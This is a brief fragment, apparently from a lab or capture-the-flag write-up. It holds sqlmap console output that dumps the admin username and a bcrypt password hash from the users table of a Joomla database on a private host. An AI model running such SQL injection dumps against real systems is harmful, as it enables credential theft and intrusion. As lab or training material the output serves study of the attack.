 [01:13:29] [INFO] fetching entries of column(s) 'name, password' for table '#__users' in database 'joomladb'
[01:13:29] [INFO] used SQL query returns 1 entry
[01:13:29] [INFO] resumed: 'admin'
[01:13:29] [INFO] resumed: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
Database: joomladb
Table: #__users
[1 entry]
+-------+--------------------------------------------------------------+
| name  | password                                                     |
+-------+--------------------------------------------------------------+
| admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
+-------+--------------------------------------------------------------+
[01:13:29] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/10.0.2.5/dump/joomladb/#__users.csv'
[01:13:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:13:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.5'